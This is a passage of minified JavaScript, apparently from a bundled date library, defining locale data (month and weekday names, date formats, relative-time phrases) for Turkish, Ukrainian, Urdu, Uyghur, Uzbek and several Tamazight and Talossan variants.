LT\"}}M.defineLocale(\"tr\",{months:\"Ocak_\\u015eubat_Mart_Nisan_May\\u0131s_Haziran_Temmuz_A\\u011fustos_Eyl\\xfcl_Ekim_Kas\\u0131m_Aral\\u0131k\".split(\"_\"),monthsShort:\"Oca_\\u015eub_Mar_Nis_May_Haz_Tem_A\\u011fu_Eyl_Eki_Kas_Ara\".split(\"_\"),weekdays:\"Pazar_Pazartesi_Sal\\u0131_\\xc7ar\\u015famba_Per\\u015fembe_Cuma_Cumartesi\".split(\"_\"),weekdaysShort:\"Paz_Pts_Sal_\\xc7ar_Per_Cum_Cts\".split(\"_\"),weekdaysMin:\"Pz_Pt_Sa_\\xc7a_Pe_Cu_Ct\".split(\"_\"),meridiem:function(e,a,t){return e<12?t?\"\\xf6\\xf6\":\"\\xd6\\xd6\":t?\"\\xf6s\":\"\\xd6S\"},meridiemParse:/\\xf6\\xf6|\\xd6\\xd6|\\xf6s|\\xd6S/,isPM:function(e){return\"\\xf6s\"===e||\"\\xd6S\"===e},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn saat] LT\",nextDay:\"[yar\\u0131n saat] LT\",nextWeek:\"[gelecek] dddd [saat] LT\",lastDay:\"[d\\xfcn] LT\",lastWeek:\"[ge\\xe7en] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s sonra\",past:\"%s \\xf6nce\",s:\"birka\\xe7 saniye\",ss:\"%d saniye\",m:\"bir dakika\",mm:\"%d dakika\",h:\"bir saat\",hh:\"%d saat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",w:\"bir hafta\",ww:\"%d hafta\",M:\"bir ay\",MM:\"%d ay\",y:\"bir y\\u0131l\",yy:\"%d y\\u0131l\"},ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"Do\":case\"DD\":return e;default:if(0===e)return e+\"'\\u0131nc\\u0131\";var t=e%10;return e+(Ar[t]||Ar[e%100-t]||Ar[100<=e?100:null])}},week:{dow:1,doy:7}}),M.defineLocale(\"tzl\",{months:\"Januar_Fevraglh_Mar\\xe7_Avr\\xefu_Mai_G\\xfcn_Julia_Guscht_Setemvar_Listop\\xe4ts_Noemvar_Zecemvar\".split(\"_\"),monthsShort:\"Jan_Fev_Mar_Avr_Mai_G\\xfcn_Jul_Gus_Set_Lis_Noe_Zec\".split(\"_\"),weekdays:\"S\\xfaladi_L\\xfane\\xe7i_Maitzi_M\\xe1rcuri_Xh\\xfaadi_Vi\\xe9ner\\xe7i_S\\xe1turi\".split(\"_\"),weekdaysShort:\"S\\xfal_L\\xfan_Mai_M\\xe1r_Xh\\xfa_Vi\\xe9_S\\xe1t\".split(\"_\"),weekdaysMin:\"S\\xfa_L\\xfa_Ma_M\\xe1_Xh_Vi_S\\xe1\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM [dallas] YYYY\",LLL:\"D. MMMM [dallas] YYYY HH.mm\",LLLL:\"dddd, [li] D. MMMM [dallas] YYYY HH.mm\"},meridiemParse:/d\\'o|d\\'a/i,isPM:function(e){return\"d'o\"===e.toLowerCase()},meridiem:function(e,a,t){return 11<e?t?\"d'o\":\"D'O\":t?\"d'a\":\"D'A\"},calendar:{sameDay:\"[oxhi \\xe0] LT\",nextDay:\"[dem\\xe0 \\xe0] LT\",nextWeek:\"dddd [\\xe0] LT\",lastDay:\"[ieiri \\xe0] LT\",lastWeek:\"[s\\xfcr el] dddd [lasteu \\xe0] LT\",sameElse:\"L\"},relativeTime:{future:\"osprei %s\",past:\"ja%s\",s:Er,ss:Er,m:Er,mm:Er,h:Er,hh:Er,d:Er,dd:Er,M:Er,MM:Er,y:Er,yy:Er},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"tzm-latn\",{months:\"innayr_br\\u02e4ayr\\u02e4_mar\\u02e4s\\u02e4_ibrir_mayyw_ywnyw_ywlywz_\\u0263w\\u0161t_\\u0161wtanbir_kt\\u02e4wbr\\u02e4_nwwanbir_dwjnbir\".split(\"_\"),monthsShort:\"innayr_br\\u02e4ayr\\u02e4_mar\\u02e4s\\u02e4_ibrir_mayyw_ywnyw_ywlywz_\\u0263w\\u0161t_\\u0161wtanbir_kt\\u02e4wbr\\u02e4_nwwanbir_dwjnbir\".split(\"_\"),weekdays:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),weekdaysShort:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),weekdaysMin:\"asamas_aynas_asinas_akras_akwas_asimwas_asi\\u1e0dyas\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[asdkh g] LT\",nextDay:\"[aska g] LT\",nextWeek:\"dddd [g] LT\",lastDay:\"[assant g] LT\",lastWeek:\"dddd [g] LT\",sameElse:\"L\"},relativeTime:{future:\"dadkh s yan %s\",past:\"yan %s\",s:\"imik\",ss:\"%d imik\",m:\"minu\\u1e0d\",mm:\"%d minu\\u1e0d\",h:\"sa\\u025ba\",hh:\"%d tassa\\u025bin\",d:\"ass\",dd:\"%d ossan\",M:\"ayowr\",MM:\"%d iyyirn\",y:\"asgas\",yy:\"%d isgasn\"},week:{dow:6,doy:12}}),M.defineLocale(\"tzm\",{months:\"\\u2d49\\u2d4f\\u2d4f\\u2d30\\u2d62\\u2d54_\\u2d31\\u2d55\\u2d30\\u2d62\\u2d55_\\u2d4e\\u2d30\\u2d55\\u2d5a_\\u2d49\\u2d31\\u2d54\\u2d49\\u2d54_\\u2d4e\\u2d30\\u2d62\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4f\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4d\\u2d62\\u2d53\\u2d63_\\u2d56\\u2d53\\u2d5b\\u2d5c_\\u2d5b\\u2d53\\u2d5c\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d3d\\u2d5f\\u2d53\\u2d31\\u2d55_\\u2d4f\\u2d53\\u2d61\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d37\\u2d53\\u2d4a\\u2d4f\\u2d31\\u2d49\\u2d54\".split(\"_\"),monthsShort:\"\\u2d49\\u2d4f\\u2d4f\\u2d30\\u2d62\\u2d54_\\u2d31\\u2d55\\u2d30\\u2d62\\u2d55_\\u2d4e\\u2d30\\u2d55\\u2d5a_\\u2d49\\u2d31\\u2d54\\u2d49\\u2d54_\\u2d4e\\u2d30\\u2d62\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4f\\u2d62\\u2d53_\\u2d62\\u2d53\\u2d4d\\u2d62\\u2d53\\u2d63_\\u2d56\\u2d53\\u2d5b\\u2d5c_\\u2d5b\\u2d53\\u2d5c\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d3d\\u2d5f\\u2d53\\u2d31\\u2d55_\\u2d4f\\u2d53\\u2d61\\u2d30\\u2d4f\\u2d31\\u2d49\\u2d54_\\u2d37\\u2d53\\u2d4a\\u2d4f\\u2d31\\u2d49\\u2d54\".split(\"_\"),weekdays:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),weekdaysShort:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),weekdaysMin:\"\\u2d30\\u2d59\\u2d30\\u2d4e\\u2d30\\u2d59_\\u2d30\\u2d62\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4f\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d54\\u2d30\\u2d59_\\u2d30\\u2d3d\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d4e\\u2d61\\u2d30\\u2d59_\\u2d30\\u2d59\\u2d49\\u2d39\\u2d62\\u2d30\\u2d59\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u2d30\\u2d59\\u2d37\\u2d45 \\u2d34] LT\",nextDay:\"[\\u2d30\\u2d59\\u2d3d\\u2d30 \\u2d34] LT\",nextWeek:\"dddd [\\u2d34] LT\",lastDay:\"[\\u2d30\\u2d5a\\u2d30\\u2d4f\\u2d5c \\u2d34] LT\",lastWeek:\"dddd [\\u2d34] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u2d37\\u2d30\\u2d37\\u2d45 \\u2d59 \\u2d62\\u2d30\\u2d4f %s\",past:\"\\u2d62\\u2d30\\u2d4f %s\",s:\"\\u2d49\\u2d4e\\u2d49\\u2d3d\",ss:\"%d \\u2d49\\u2d4e\\u2d49\\u2d3d\",m:\"\\u2d4e\\u2d49\\u2d4f\\u2d53\\u2d3a\",mm:\"%d \\u2d4e\\u2d49\\u2d4f\\u2d53\\u2d3a\",h:\"\\u2d59\\u2d30\\u2d44\\u2d30\",hh:\"%d \\u2d5c\\u2d30\\u2d59\\u2d59\\u2d30\\u2d44\\u2d49\\u2d4f\",d:\"\\u2d30\\u2d59\\u2d59\",dd:\"%d o\\u2d59\\u2d59\\u2d30\\u2d4f\",M:\"\\u2d30\\u2d62o\\u2d53\\u2d54\",MM:\"%d \\u2d49\\u2d62\\u2d62\\u2d49\\u2d54\\u2d4f\",y:\"\\u2d30\\u2d59\\u2d33\\u2d30\\u2d59\",yy:\"%d \\u2d49\\u2d59\\u2d33\\u2d30\\u2d59\\u2d4f\"},week:{dow:6,doy:12}}),M.defineLocale(\"ug-cn\",{months:\"\\u064a\\u0627\\u0646\\u06cb\\u0627\\u0631_\\u0641\\u06d0\\u06cb\\u0631\\u0627\\u0644_\\u0645\\u0627\\u0631\\u062a_\\u0626\\u0627\\u067e\\u0631\\u06d0\\u0644_\\u0645\\u0627\\u064a_\\u0626\\u0649\\u064a\\u06c7\\u0646_\\u0626\\u0649\\u064a\\u06c7\\u0644_\\u0626\\u0627\\u06cb\\u063a\\u06c7\\u0633\\u062a_\\u0633\\u06d0\\u0646\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0626\\u06c6\\u0643\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0646\\u0648\\u064a\\u0627\\u0628\\u0649\\u0631_\\u062f\\u06d0\\u0643\\u0627\\u0628\\u0649\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0627\\u0646\\u06cb\\u0627\\u0631_\\u0641\\u06d0\\u06cb\\u0631\\u0627\\u0644_\\u0645\\u0627\\u0631\\u062a_\\u0626\\u0627\\u067e\\u0631\\u06d0\\u0644_\\u0645\\u0627\\u064a_\\u0626\\u0649\\u064a\\u06c7\\u0646_\\u0626\\u0649\\u064a\\u06c7\\u0644_\\u0626\\u0627\\u06cb\\u063a\\u06c7\\u0633\\u062a_\\u0633\\u06d0\\u0646\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0626\\u06c6\\u0643\\u062a\\u06d5\\u0628\\u0649\\u0631_\\u0646\\u0648\\u064a\\u0627\\u0628\\u0649\\u0631_\\u062f\\u06d0\\u0643\\u0627\\u0628\\u0649\\u0631\".split(\"_\"),weekdays:\"\\u064a\\u06d5\\u0643\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u062f\\u06c8\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u0633\\u06d5\\u064a\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u0686\\u0627\\u0631\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u067e\\u06d5\\u064a\\u0634\\u06d5\\u0646\\u0628\\u06d5_\\u062c\\u06c8\\u0645\\u06d5_\\u0634\\u06d5\\u0646\\u0628\\u06d5\".split(\"_\"),weekdaysShort:\"\\u064a\\u06d5_\\u062f\\u06c8_\\u0633\\u06d5_\\u0686\\u0627_\\u067e\\u06d5_\\u062c\\u06c8_\\u0634\\u06d5\".split(\"_\"),weekdaysMin:\"\\u064a\\u06d5_\\u062f\\u06c8_\\u0633\\u06d5_\\u0686\\u0627_\\u067e\\u06d5_\\u062c\\u06c8_\\u0634\\u06d5\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\",LLL:\"YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\\u060c HH:mm\",LLLL:\"dddd\\u060c YYYY-\\u064a\\u0649\\u0644\\u0649M-\\u0626\\u0627\\u064a\\u0646\\u0649\\u06adD-\\u0643\\u06c8\\u0646\\u0649\\u060c HH:mm\"},meridiemParse:/\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5|\\u0633\\u06d5\\u06be\\u06d5\\u0631|\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646|\\u0686\\u06c8\\u0634|\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646|\\u0643\\u06d5\\u0686/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5\"===a||\"\\u0633\\u06d5\\u06be\\u06d5\\u0631\"===a||\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646\"===a||\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646\"!==a&&\"\\u0643\\u06d5\\u0686\"!==a&&11<=e?e:e+12},meridiem:function(e,a,t){var s=100*e+a;return s<600?\"\\u064a\\u06d0\\u0631\\u0649\\u0645 \\u0643\\u06d0\\u0686\\u06d5\":s<900?\"\\u0633\\u06d5\\u06be\\u06d5\\u0631\":s<1130?\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0628\\u06c7\\u0631\\u06c7\\u0646\":s<1230?\"\\u0686\\u06c8\\u0634\":s<1800?\"\\u0686\\u06c8\\u0634\\u062a\\u0649\\u0646 \\u0643\\u06d0\\u064a\\u0649\\u0646\":\"\\u0643\\u06d5\\u0686\"},calendar:{sameDay:\"[\\u0628\\u06c8\\u06af\\u06c8\\u0646 \\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",nextDay:\"[\\u0626\\u06d5\\u062a\\u06d5 \\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",nextWeek:\"[\\u0643\\u06d0\\u0644\\u06d5\\u0631\\u0643\\u0649] dddd [\\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",lastDay:\"[\\u062a\\u06c6\\u0646\\u06c8\\u06af\\u06c8\\u0646] LT\",lastWeek:\"[\\u0626\\u0627\\u0644\\u062f\\u0649\\u0646\\u0642\\u0649] dddd [\\u0633\\u0627\\u0626\\u06d5\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0643\\u06d0\\u064a\\u0649\\u0646\",past:\"%s \\u0628\\u06c7\\u0631\\u06c7\\u0646\",s:\"\\u0646\\u06d5\\u0686\\u0686\\u06d5 \\u0633\\u06d0\\u0643\\u0648\\u0646\\u062a\",ss:\"%d \\u0633\\u06d0\\u0643\\u0648\\u0646\\u062a\",m:\"\\u0628\\u0649\\u0631 \\u0645\\u0649\\u0646\\u06c7\\u062a\",mm:\"%d \\u0645\\u0649\\u0646\\u06c7\\u062a\",h:\"\\u0628\\u0649\\u0631 \\u0633\\u0627\\u0626\\u06d5\\u062a\",hh:\"%d \\u0633\\u0627\\u0626\\u06d5\\u062a\",d:\"\\u0628\\u0649\\u0631 \\u0643\\u06c8\\u0646\",dd:\"%d \\u0643\\u06c8\\u0646\",M:\"\\u0628\\u0649\\u0631 \\u0626\\u0627\\u064a\",MM:\"%d \\u0626\\u0627\\u064a\",y:\"\\u0628\\u0649\\u0631 \\u064a\\u0649\\u0644\",yy:\"%d \\u064a\\u0649\\u0644\"},dayOfMonthOrdinalParse:/\\d{1,2}(-\\u0643\\u06c8\\u0646\\u0649|-\\u0626\\u0627\\u064a|-\\u06be\\u06d5\\u067e\\u062a\\u06d5)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"-\\u0643\\u06c8\\u0646\\u0649\";case\"w\":case\"W\":return e+\"-\\u06be\\u06d5\\u067e\\u062a\\u06d5\";default:return e}},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:7}}),M.defineLocale(\"uk\",{months:{format:\"\\u0441\\u0456\\u0447\\u043d\\u044f_\\u043b\\u044e\\u0442\\u043e\\u0433\\u043e_\\u0431\\u0435\\u0440\\u0435\\u0437\\u043d\\u044f_\\u043a\\u0432\\u0456\\u0442\\u043d\\u044f_\\u0442\\u0440\\u0430\\u0432\\u043d\\u044f_\\u0447\\u0435\\u0440\\u0432\\u043d\\u044f_\\u043b\\u0438\\u043f\\u043d\\u044f_\\u0441\\u0435\\u0440\\u043f\\u043d\\u044f_\\u0432\\u0435\\u0440\\u0435\\u0441\\u043d\\u044f_\\u0436\\u043e\\u0432\\u0442\\u043d\\u044f_\\u043b\\u0438\\u0441\\u0442\\u043e\\u043f\\u0430\\u0434\\u0430_\\u0433\\u0440\\u0443\\u0434\\u043d\\u044f\".split(\"_\"),standalone:\"\\u0441\\u0456\\u0447\\u0435\\u043d\\u044c_\\u043b\\u044e\\u0442\\u0438\\u0439_\\u0431\\u0435\\u0440\\u0435\\u0437\\u0435\\u043d\\u044c_\\u043a\\u0432\\u0456\\u0442\\u0435\\u043d\\u044c_\\u0442\\u0440\\u0430\\u0432\\u0435\\u043d\\u044c_\\u0447\\u0435\\u0440\\u0432\\u0435\\u043d\\u044c_\\u043b\\u0438\\u043f\\u0435\\u043d\\u044c_\\u0441\\u0435\\u0440\\u043f\\u0435\\u043d\\u044c_\\u0432\\u0435\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c_\\u0436\\u043e\\u0432\\u0442\\u0435\\u043d\\u044c_\\u043b\\u0438\\u0441\\u0442\\u043e\\u043f\\u0430\\u0434_\\u0433\\u0440\\u0443\\u0434\\u0435\\u043d\\u044c\".split(\"_\")},monthsShort:\"\\u0441\\u0456\\u0447_\\u043b\\u044e\\u0442_\\u0431\\u0435\\u0440_\\u043a\\u0432\\u0456\\u0442_\\u0442\\u0440\\u0430\\u0432_\\u0447\\u0435\\u0440\\u0432_\\u043b\\u0438\\u043f_\\u0441\\u0435\\u0440\\u043f_\\u0432\\u0435\\u0440_\\u0436\\u043e\\u0432\\u0442_\\u043b\\u0438\\u0441\\u0442_\\u0433\\u0440\\u0443\\u0434\".split(\"_\"),weekdays:function(e,a){var t={nominative:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u044f_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043e\\u043a_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043e\\u043a_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u044f_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),accusative:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u044e_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043e\\u043a_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043e\\u043a_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0443_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u044e_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),genitive:\"\\u043d\\u0435\\u0434\\u0456\\u043b\\u0456_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0456\\u043b\\u043a\\u0430_\\u0432\\u0456\\u0432\\u0442\\u043e\\u0440\\u043a\\u0430_\\u0441\\u0435\\u0440\\u0435\\u0434\\u0438_\\u0447\\u0435\\u0442\\u0432\\u0435\\u0440\\u0433\\u0430_\\u043f\\u2019\\u044f\\u0442\\u043d\\u0438\\u0446\\u0456_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0438\".split(\"_\")};return!0===e?t.nominative.slice(1,7).concat(t.nominative.slice(0,1)):e?t[/(\\[[\\u0412\\u0432\\u0423\\u0443]\\]) ?dddd/.test(a)?\"accusative\":/\\[?(?:\\u043c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0457|\\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u043d\\u043e\\u0457)? ?\\] ?dddd/.test(a)?\"genitive\":\"nominative\"][e.day()]:t.nominative},weekdaysShort:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0440.\",LLL:\"D MMMM YYYY \\u0440., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0440., HH:mm\"},calendar:{sameDay:zr(\"[\\u0421\\u044c\\u043e\\u0433\\u043e\\u0434\\u043d\\u0456 \"),nextDay:zr(\"[\\u0417\\u0430\\u0432\\u0442\\u0440\\u0430 \"),lastDay:zr(\"[\\u0412\\u0447\\u043e\\u0440\\u0430 \"),nextWeek:zr(\"[\\u0423] dddd [\"),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return zr(\"[\\u041c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0457] dddd [\").call(this);case 1:case 2:case 4:return zr(\"[\\u041c\\u0438\\u043d\\u0443\\u043b\\u043e\\u0433\\u043e] dddd [\").call(this)}},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 %s\",past:\"%s \\u0442\\u043e\\u043c\\u0443\",s:\"\\u0434\\u0435\\u043a\\u0456\\u043b\\u044c\\u043a\\u0430 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:Fr,m:Fr,mm:Fr,h:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\",hh:Fr,d:\"\\u0434\\u0435\\u043d\\u044c\",dd:Fr,M:\"\\u043c\\u0456\\u0441\\u044f\\u0446\\u044c\",MM:Fr,y:\"\\u0440\\u0456\\u043a\",yy:Fr},meridiemParse:/\\u043d\\u043e\\u0447\\u0456|\\u0440\\u0430\\u043d\\u043a\\u0443|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430/,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u0456\":e<12?\"\\u0440\\u0430\\u043d\\u043a\\u0443\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u043e\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0439|\\u0433\\u043e)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":case\"w\":case\"W\":return e+\"-\\u0439\";case\"D\":return e+\"-\\u0433\\u043e\";default:return e}},week:{dow:1,doy:7}});var Nr=[\"\\u062c\\u0646\\u0648\\u0631\\u06cc\",\"\\u0641\\u0631\\u0648\\u0631\\u06cc\",\"\\u0645\\u0627\\u0631\\u0686\",\"\\u0627\\u067e\\u0631\\u06cc\\u0644\",\"\\u0645\\u0626\\u06cc\",\"\\u062c\\u0648\\u0646\",\"\\u062c\\u0648\\u0644\\u0627\\u0626\\u06cc\",\"\\u0627\\u06af\\u0633\\u062a\",\"\\u0633\\u062a\\u0645\\u0628\\u0631\",\"\\u0627\\u06a9\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0645\\u0628\\u0631\",\"\\u062f\\u0633\\u0645\\u0628\\u0631\"],Jr=[\"\\u0627\\u062a\\u0648\\u0627\\u0631\",\"\\u067e\\u06cc\\u0631\",\"\\u0645\\u0646\\u06af\\u0644\",\"\\u0628\\u062f\\u06be\",\"\\u062c\\u0645\\u0639\\u0631\\u0627\\u062a\",\"\\u062c\\u0645\\u0639\\u06c1\",\"\\u06c1\\u0641\\u062a\\u06c1\"];return M.defineLocale(\"ur\",{months:Nr,monthsShort:Nr,weekdays:Jr,weekdaysShort:Jr,weekdaysMin:Jr,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd\\u060c D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635\\u0628\\u062d|\\u0634\\u0627\\u0645/,isPM:function(e){return\"\\u0634\\u0627\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\\u0628\\u062d\":\"\\u0634\\u0627\\u0645\"},calendar:{sameDay:\"[\\u0622\\u062c \\u0628\\u0648\\u0642\\u062a] LT\",nextDay:\"[\\u06a9\\u0644 \\u0628\\u0648\\u0642\\u062a] LT\",nextWeek:\"dddd [\\u0628\\u0648\\u0642\\u062a] LT\",lastDay:\"[\\u06af\\u0630\\u0634\\u062a\\u06c1 \\u0631\\u0648\\u0632 \\u0628\\u0648\\u0642\\u062a] LT\",lastWeek:\"[\\u06af\\u0630\\u0634\\u062a\\u06c1] dddd [\\u0628\\u0648\\u0642\\u062a] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0628\\u0639\\u062f\",past:\"%s \\u0642\\u0628\\u0644\",s:\"\\u0686\\u0646\\u062f \\u0633\\u06cc\\u06a9\\u0646\\u0688\",ss:\"%d \\u0633\\u06cc\\u06a9\\u0646\\u0688\",m:\"\\u0627\\u06cc\\u06a9 \\u0645\\u0646\\u0679\",mm:\"%d \\u0645\\u0646\\u0679\",h:\"\\u0627\\u06cc\\u06a9 \\u06af\\u06be\\u0646\\u0679\\u06c1\",hh:\"%d \\u06af\\u06be\\u0646\\u0679\\u06d2\",d:\"\\u0627\\u06cc\\u06a9 \\u062f\\u0646\",dd:\"%d \\u062f\\u0646\",M:\"\\u0627\\u06cc\\u06a9 \\u0645\\u0627\\u06c1\",MM:\"%d \\u0645\\u0627\\u06c1\",y:\"\\u0627\\u06cc\\u06a9 \\u0633\\u0627\\u0644\",yy:\"%d \\u0633\\u0627\\u0644\"},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:1,doy:4}}),M.defineLocale(\"uz-latn\",{months:\"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr\".split(\"_\"),monthsShort:\"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek\".split(\"_\"),weekdays:\"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba\".split(\"_\"),weekdaysShort:\"Yak_Dush_Sesh_Chor_Pay_Jum_Shan\".split(\"_\"),weekdaysMin:\"Ya_Du_Se_Cho_Pa_Ju_Sha\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"D MMMM YYYY, dddd HH:mm\"},calendar:{sameDay:\"[Bugun soat] LT [da]\",nextDay:\"[Ertaga] LT [da]\",nextWeek:\"dddd [kuni soat] LT [da]\",lastDay:\"[Kecha soat] LT [da]\",lastWeek:\"[O'tgan] dddd [kuni soat] LT 